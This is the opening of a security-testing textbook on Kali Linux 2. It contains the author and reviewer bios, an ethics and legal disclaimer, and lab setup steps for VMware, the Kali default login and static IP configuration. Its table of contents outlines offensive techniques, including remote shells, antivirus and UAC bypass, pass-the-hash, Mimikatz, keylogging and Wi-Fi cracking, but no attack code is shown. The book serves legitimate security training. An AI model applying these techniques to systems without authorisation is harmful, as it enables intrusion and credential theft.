# Basic Security Testing With Kali Linux 2

Test your Computer System Security by using the same Tactics that an Attacker would use.

| FD63 |  |  |  |      |         |         |      |  |
|------|--|--|--|------|---------|---------|------|--|
|      |  |  |  |      |         |         |      |  |
|      |  |  |  |      |         |         |      |  |
|      |  |  |  |      |         |         |      |  |
|      |  |  |  | BE20 | aniel \ | N. Diet | erle |  |
|      |  |  |  |      | @Cyl    | berArm  | IS   |  |
|      |  |  |  |      |         |         |      |  |



Basic Security Testing with Kali Linux 2

Daniel W. Dieterle @CyberArms

Cover Layout by Daniel Dieterle Cover Photo Design by Moriah Dieterle

Copyright © 2016 by Daniel W. Dieterle. All rights reserved. No part of this publication may be reproduced, stored in a retrieval system or transmitted in any form or by any means without the prior written permission of the publisher.

All trademarks, registered trademarks and logos are the property of their respective owners.

ISBN-13: 978-1530506569 ISBN-10: 1530506565

# Dedication

Thanks to my family for their unending support and prayer, you are truly a gift from God! Thanks to all my friends in the infosec and cybersecurity community for sharing your knowledge and time with me.And lastly a special thank you to Josh and Mike, a lot of the chapter transformations were due to the Josh's feedback and without you two I would have never heard of Social Engineering Bio-Warfare, lol!

Daniel Dieterle

"The art of war teaches us to rely not on the likelihood of the enemy's not coming, but on our own readiness to receive him; not on the chance of his not attacking, but rather on the fact that we have made our position unassailable." – Sun Tzu

"Behold, I send you forth as sheep in the midst of wolves: be ye therefore wise as serpents, and harmless as doves." - Matthew 10:16 (KJV)

#### **About the Author**

Daniel W. Dieterle has worked in the IT field for over 20 years. During this time he worked for a computer support company where he provided system and network support for hundreds of companies across Upstate New York and throughout Northern Pennsylvania.

He also worked in a Fortune 500 corporate data center, briefly worked at an Ivy League school's computer support department and served as an executive at an electrical engineering company.

For about the last 6 years Daniel has been completely focused on security as a computer security researcher and author. His articles have been published in international security magazines, and referenced by both technical entities and the media.

Daniel has assisted with numerous security training classes and technical training books mainly based on Backtrack and Kali Linux.

Daniel W. Dieterle



<u>E-mail</u>: cyberarms@live.com <u>Website</u>: cyberarms.wordpress.com <u>Twitter</u>: @cyberarms

#### **About the Reviewers**

A special thanks to the book reviewers, your time, insight and input was greatly appreciated.

Bill Marcy – Fellow author and friend.

**Tim Finholm** - Bachelor of Science in Computer Science from Hawaii Pacific University and holds several certifications including Certified Ethical Hacker and Security+. He retired from the US Army in late 2013, and currently teaches information technology - focused courses at the University of Maryland Baltimore County Training Centers.

Timothy James Asher - Security Researcher, CTF player & Blogger.

# **Table of Contents**

Introduction and Installing

Chapter 1 What is Kali Linux? **Ethical Hacking Issues** Chapter 2 **Installing Virtual Machines** Install VMware Player & Kali Setting the Kali IP address **Installing VMware Tools for Linux Installing Metasploitable 2** Windows 7 Virtual Machine Chapter 3 Introduction to Kali Linux **Desktop Overview Applications Menu Command Line Tools Places Menu Upgrading Information Gathering** Chapter 4 Reconnaissance with Recon-NG **Recon-NG Recon-NG Database Usage Detecting Host Names Using Bing Adding API Keys Recovering Data from Compromised Site Lists Advanced Recon-NG: Pushpins** 

**<u>Recon-NG Command Line Interface (Recon-cli)</u>** 

<u>Chapter 5</u>

<u>Shodan</u>

Why scan your network with Shodan?

Shodan Features

Shodan Website Search

**Shodan Exploits** 

**Shodan Maps** 

**Shodan ICS Radar** 

More Advanced ways to use Shodan

**Shodan CLI** 

**Shodan Searches with Metasploit** 

Chapter 6

Additional Recon Tools

**DMitry** 

**Sparta** 

**Netdiscover** 

**Zenmap** 

<u>Metasploit</u>

Chapter 7Introduction to MetasploitMetasploit Overview1 - Picking an Exploit2 - Setting Exploit OptionsMultiple Target TypesGetting a remote shell on a Windows XP MachinePicking a PayloadSetting Payload OptionsRunning the ExploitGetting a remote shell on a Windows 7 MachineChapter 8

Meterpreter Shell **Basic Meterpreter Commands Core Commands File System Commands Network Commands** System Commands **Capturing Webcam Video, Screenshots and Sound Running Scripts Chapter 9** Metasploitable Tutorial - Part One **Installing and Using Metasploitable Scanning for Targets Exploiting the Unreal IRC Service** Chapter 10 Metasploitable - Part Two: Scanners **Using a Scanner Using Additional Scanners Scanning a Range of Addresses Exploiting the Samba Service** Chapter 11 Windows AV Bypass with Veil-Evasion **Installing Veil Using Veil-Evasion Getting a Remote Shell** Chapter 12 Windows Privilege Escalation by Bypassing UAC **Bypass UAC Module Recovering Deleted Files from Remote System Attacking Hosts** Chapter 13

Packet Captures and Man-in-the-Middle Attacks

Creating a Man-in-the-Middle attack with Arpspoof Viewing URL information with Urlsnarf **Viewing Captured Graphics with Driftnet Remote Packet Capture in Metasploit Wireshark Xplico** Chapter 14 Automatic MitM Attacks with Subterfuge **MITM Attack with SSL Strip** Social Engineering Chapter 15 Social Engineering Introduction **Social Engineering Defense** Chapter 16 The Social Engineering Toolkit **Staring SET Mass Emailer SET's Java PyInjector Attack** Social Engineering Toolkit: PowerShell Attack Vector **More Advanced Attacks with SET Chapter 17** Using the Browser Exploitation Framework **BeEF in Action Social Engineering Attacks Password Security Testing** Chapter 18 Cracking Simple LM Hashes **Cracking LM passwords Online** Looking up Hashes in Kali Not sure what Kind of Hash you have? Chapter 19

Pass the Hash

**Grabbing Hashes with Metasploit** 

**Using PSEXEC** 

Passing the Hash Toolkit

**<u>PTH-winexe in Action</u>** 

Chapter 20

**Wordlists** 

Wordlists Included with Kali

Wordlist Generator Tools

**Crunch** 

Chapter 21

<u>HashCat</u>

**Hashcat** 

**Cracking NTLM passwords** 

**Cracking harder passwords** 

**Using a Larger Dictionary File** 

**More Advanced Cracking Options** 

Chapter 22

Cracking Linux Passwords

**Obtaining Linux Passwords** 

**Automating Password Attacks with Hydra** 

Automating Password Attacks with Medusa

**Automating Password Attacks with Ncrack** 

Chapter 23

Mimikatz Plain Text Passwords

**Metasploit Mimikatz Extensions** 

Mimikatz and Utilman

**Utilman Login Bypass** 

**Recovering password from a Locked Workstation** 

Chapter 24

Keyscan, Lockout Keylogger, and Step Recorder

Key logging with Metasploit

**Automating KeyScan with Lockout Keylogger** Using "Step Recorder" as a Remote Security Tool **Using PSR remotely with Metasploit** Router & Wi-Fi Security Testing **Chapter 25** Wireless Network Attacks **Wireless Security Protocols Router Passwords and Firmware Updates Routerpwn Viewing Wireless Networks with Aircrack-NG** Viewing Wi-Fi Packets and Hidden APs in Wireshark **Turning a Wireless Card into an Access Point** Chapter 26 Fern WIFI Cracker **Using Fern** Chapter 27 Wi-Fi Testing with WiFite **Using WiFite** More advanced attacks with WiFite Chapter 28 Rouge Wi-Fi Router Attacks with Mana Mana Chapter 29 **Kismet Scanning with Kismet PCAP Beacon Frame Analysis in Wireshark Kismet Text File Analysis** Raspberry Pi **Chapter 30** Installing Kali on a Raspberry PI

**Pi Power Supplies and Memory Cards** 

Installing Kali on a Raspberry PiConnecting to a "Headless" Pi Remotely using Putty and Xming<br/>Viewing Graphical X Windows Programs Remotely through PuttyChapter 31Wireless Security Testing with Raspberry Pi<br/>Upgrading your Kali Install<br/>Scanning Networks with your Pi<br/>Installing Kali Metapackages<br/>Using a Wireless Network Adapter<br/>WEP and WPA/WPA2 CrackingDefenseChapter 32<br/>Network Defense and Conclusion<br/>Firewalls and IPS

Anti-Virus/ Network Security Programs

Limit Services & Authority Levels

**Network Security Monitoring** 

# **Introduction and Installing**

# Chapter 1 What is Kali Linux?

Kali Linux 2 (2016 "Rolling") is the latest and greatest version of the ever popular Kali/ Backtrack Linux penetration testing distribution. Kali 2 has been re-vamped from the ground up to be much easier to use while still being the most feature rich Ethical Hacking/ Pentesting distribution available. Kali also runs on more hardware devices greatly increasing your options for computer security penetration testing or "pentesting" systems.

If you are coming to Kali from a Backtrack background, after a short familiarization period you should find that everything is very similar and your comfort level should grow very quickly. If you are new to Kali, once you get used to it, you will find an easy to use security testing platform that includes hundreds of useful and powerful tools to test and help secure your network systems.

## Why Use Kali?

Kali includes over 300 security testing tools. A lot of the redundant tools from Backtrack have been removed and the tool interface streamlined. You can now get to the most used tools quickly as they appear in an easy to use Applications menu. You can also find these same tools and a plethora of others all neatly categorized in the menu system.

Kali allows you to use similar tools and techniques that a hacker would use to test the security of your network so you can find and correct these issues before a real hacker finds them.



I think the biggest drive to use Kali over commercial security solutions is the price. Security testing tools can be extremely costly, Kali is free! Secondly, Kali includes open source versions of numerous commercial security products, so you could conceivably replace costly programs by simply using Kali. Although Kali does includes several free versions of popular software programs that can be upgraded to the full featured paid versions and used directly through Kali.

There really are no major tool usage differences between Backtrack, Kali and Kali 2. Kali is the latest version of Backtrack. But it has been completely retooled from the ground up, making software updates and additions much easier.

In Backtrack updating some programs seemed to break others, in Kali, you update everything using the Kali update command which keeps system integrity much better. Simply update Kali and it will pull down the latest versions of the included tools for you. Just a note of caution, updating tools individually could break Kali, so running the Kali update is always the best way to get the latest packages for the OS.

(Note: Since the initial writing of the book, some tool creators have chosen to do updating/ installs by cloning directly from GitHub instead of using Kali's install process.)

I must admit though, some tools that I liked in the original Backtrack are missing in Kali. It is not too big of a deal as another tool in Kali most likely does the same or similar thing. And then again you can install other programs you like if needed.

In addition to stand alone and virtual machine instances of Kali, I also use Kali on a Raspberry Pi - a mini credit card sized ARM based computer. With Kali, you can do almost everything on a Pi that you could do on a full sized system. In my book I will cover using the Pi as a security testing platform including testing Wireless networks. Testing networks with a computer you could fit in your pocket, how cool is that?

Though Kali can't possibly contain all the possible security tools that every individual would prefer, it contains enough that Kali could be used from beginning to end. Don't forget that Kali is not just a security tool, but a full-fledged Linux Operating System. So if your favorite tool runs under Linux, but is not included, most likely you can install and run it in Kali.

#### **Ethical Hacking Issues**

Using Ethical Hacking a security tester basically acts like a hacker. He uses tools and techniques that a hacker would most likely use to test a target network's security. The difference is, the penetration tester is hired by the company to test its security and when done reveals to the leadership team how they got in and what they can do to plug the holes.

The biggest issue I see in using these techniques is ethics and law. Some security testing techniques that you can perform with Kali and its included tools are actually illegal to do in some areas. So it is important that users check their local, State and Federal laws before using Kali.

Also, you may have some users that try to use Kali, a very powerful set of tools, on a network that they do not have permission to do so. Or they will try to use a technique they learned but may have not

mastered on a production network. All of these are potential legal and ethical issues. Never run security tools against systems that you do not have express written permission to do so.

## Scope of this Book

This book focuses on those with beginning to intermediate experience with Backtrack/ Kali. I think it would also be a good tool for network administrators and non-security IT professionals that are looking to get into the field.

We will cover everything from a basic overview of Kali to using the included tools to test security on Windows and Linux based systems. We will cover Social Engineering, Wi-Fi security, using Kali on a Raspberry Pi, exploiting passwords, basic computer security testing from reconnaissance to finding & using exploits, and finally securing your systems.

# Why did I write this book?

I have written technical articles on Backtrack for several years now, and have helped out with multiple Backtrack/ Kali books and training series. I get a lot of questions on how to use Kali/ Backtrack, so I decided that it was time to write my own beginners guide book.

My other reason for writing this book is to help get young people interested in the field of computer security. The US is currently facing a crisis when it comes to young professionals choosing technical careers and the cyber security field is no different. The US government is in need of thousands<sup>1</sup> of cyber warriors and some industry experts have even suggested that the US consider hiring security experts<sup>2</sup> from other countries to fill in the gap.

Think about that for a minute.

The numbers game is against us also. The US is the number two user of the internet, with 81% of our population connected. Now consider the fact that China is in the number one spot<sup>3</sup> with almost double the amount of users. And their connected rate is only at about 41%!

Though many think that the US is ranked number one in cyber offense capabilities, our defense is not ranked that well. With foreign countries making marked advances in cyber security the US needs to get as many brilliant young people into the field as possible, and they need to do it sooner rather than later.

# Disclaimer

Never try to gain access to or security test a network or computer when you do not have written permission to do so. Doing so could leave you facing legal prosecution and you could end up in jail.

The information in this book is for educational purposes only.

There are many issues and technologies that you would run into in a live environment that are not covered. This book only demonstrates some of the most basic tool usage in Kali and should not be considered as an all-inclusive manual to Ethical hacking or pentesting.

I did not create any of the tools in Kali nor am I a representative of Kali Linux or Offensive Security.

Any errors, mistakes, or tutorial goofs in this book are solely mine and should not reflect on the tool creators, please let me know where I screwed up so it can be corrected. Install and update procedures for tools will change over time, if the install/setup information presented here no longer works, please check the tool creator's website for the latest information.

Though not mentioned by name, thank you to the Kali developers for creating a spectacular product and thanks to the individual tool creators, you are all doing an amazing job and are helping secure systems worldwide!

#### References

- 1. <u>http://www.csmonitor.com/USA/Military/2011/0509/What-US-cybersecurity-needs-a-few-more-good-guys</u>
- 2. http://www.theguardian.com/technology/2012/jul/10/us-master-hackers-al-qaida
- 3. <u>http://en.wikipedia.org/wiki/List\_of\_countries\_by\_number\_of\_Internet\_users</u>

# Chapter 2

# **Installing Virtual Machines**

In this section we will setup Kali Linux, Windows 7 and Metasploitable 2 as Virtual Machines (VMs) using VMware Player on a host computer. Setting up our testing lab using virtual machines makes it very easy to learn offensive computer security testing using Kali.

Virtual machines make it possible to run several operating systems on a single computer. That way we do not need a room full of computers to set up a testing and learning environment. We only need one machine powerful enough to run several Virtual Machine sessions at once.

All the labs in the book were done using a Windows 7 Core I-5 system with 8 GB of RAM as the Virtual Machine host. It had plenty of power to run all three of our lab operating systems at the same time with no problem at all. Though 64 bit versions should work similarly, I chose 32 bit for all software as some of the tools installed in Kali will only run on 32 bit systems.

If you have experience with Virtual Systems, you can use any Virtual Machine software that you want. But for this tutorial I will be using VMware Player as the host software, and then install Kali, Metasploitable 2 and Windows 7 in separate VMs running under the host.

When we are done, we should have a small test network that looks something like this:



Because we will be dealing with vulnerable operating systems, make sure that you have a Firewall Router (Preferably hardware) between the Host system and the live internet.

# Install VM ware Player & Kali

Installing Kali on VMware is extremely simple as Offensive Security provides a Kali VMware image

that you can download, so we will not spend a lot of time on this.

Download and install VMware Player for your version of OS.

1. Download and install VMware Player

VMWare player versions and even the download location seem to be changing frequently. At the time of this writing it seems they have released "VMWare Workstation 12 Player" which can be run as either the free player for non-commercial usage or via license. (http://www.vmware.com/products/player/playerpro-evaluation.html)



2. Agree to the license agreement and choose where you want it to install it, the default is normally fine.

3. Follow through the install prompt. Then choose to enter either your e-mail address for the free version or purchase and enter a license key for commercial use:



- 4. Click, "*Continue*" and then "*Finish*" when done.
- 5. Download the 32 bit Kali 2 VM PAE Image (https://www.offensive-security.com/kali-linux-

vmware-virtualbox-image-download/) and save it in a location where you want it to run from.

#### Note:

It is always a good idea to verify the SHA1SUM checksum with the downloaded image to verify you have a legitimate copy of the image. There are numerous MD5/ SHA1 freeware programs available.)

- 6. Unzip the file
- 7. Start the VMware Player.
- 8. Click, "*Player*" from the menu.
- 9. Then "*File*"
- 10. Next click, "Open".
- 11. Surf to the extracted Kali .vmx file, select it, and click, "Open".
- 12. It will now show up on the VMWare Player home screen.
- 13. With the Kali VM highlighted click, "Edit Virtual Machine Settings".
- 14. Here you can view and change any settings for the VM:

| Device           | Summary             |
|------------------|---------------------|
| Memory           | 2 G8                |
| Processors       | 1                   |
| Hard Disk (SCSI) | 30 GB               |
| CD/DVD (IDE)     | Auto detect         |
| Network Adapter  | Bridged (Automatic) |
| SB Controller    | Present             |
| Sound Card       | Auto detect         |
| Display          | Auto detect         |

15. Click, "Network Adapter":

It is set to NAT (Network Address Translation) by default. NAT means that each Virtual machine will be created in a small NAT network shared amongst them and with the host; they can also reach out to the internet if needed. Some people have reported problems using NAT and can only use Bridged, thus I used bridged for all of my virtual machines in this book. If you do use bridged, *make sure to have a hardware firewall between your system and the internet*.

16. Click "OK" to return to the VMWare Player main screen.

17. Now just click, "*Play Virtual Machine*", to start Kali. You may get a message asking if the VM was moved or copied, just click, "*I copied it*".

- 18. When prompted to install VMWare tools, select to install them later.
- 19. When Kali boots up, you will come to the Login Screen:



20. Login with the username, "*root*" and the password "*toor*" (root backwards).





#### Setting the Kali IP address

Now we need to set the IP address for Kali.

Open a Terminal Prompt (Use the "*Terminal*" button on the favorite bar or from the "*Applications*" menu)

Enter, "nano /etc/network/interfaces" to open the network interface file for editing.

Now we want to enter the following information:

auto eth0 iface eth0 inet static address 192.168.1.39 netmask 255.255.255.0 gateway 192.168.1.1

